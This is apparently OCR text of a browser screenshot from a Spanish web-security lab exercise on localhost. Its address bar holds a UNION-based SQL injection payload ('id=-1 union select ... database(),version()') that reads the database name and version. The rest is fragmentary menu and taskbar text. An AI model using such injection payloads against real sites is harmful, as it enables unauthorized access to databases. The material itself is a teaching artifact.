 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Ver Productos
localhost / 127.0.0.1 / informat
Ver Productos
localhost/Tema5/ver.php?id=-1 union select 1,2,database(),version(),5
Comenzar a usar Firefox
ETS
http://localhost/Tema5/ver.php?id=-1 union select 1,2,database(),version(),5 — Visitar
Esta vez, busque con:
precio=hola
talla=4
Escribe aquí para buscar
11:45
04/11/2020